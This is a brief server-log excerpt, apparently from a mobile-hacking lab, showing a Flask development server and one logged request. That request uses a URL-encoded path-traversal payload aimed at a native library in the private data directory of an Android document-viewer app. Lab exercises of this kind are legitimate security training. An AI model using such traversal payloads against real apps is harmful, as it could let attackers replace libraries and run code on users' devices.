 → python ./app.py
* Serving Flask app 'app'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5000
* Running on http://192.168.188.200:5000
Press CTRL+C to quit
192.168.188.203 - - [11/May/2025 11:03:38] "GET /..%2f..%2f..%2f..%2f..%2f..%2f..%2fdata%2fdata%2fcom.mobilehackinglab.documentviewer%2ffiles%2fnative-libraries%2farm64-v8a%2flibdoc
viewer_pro.so HTTP/1.1" 200 -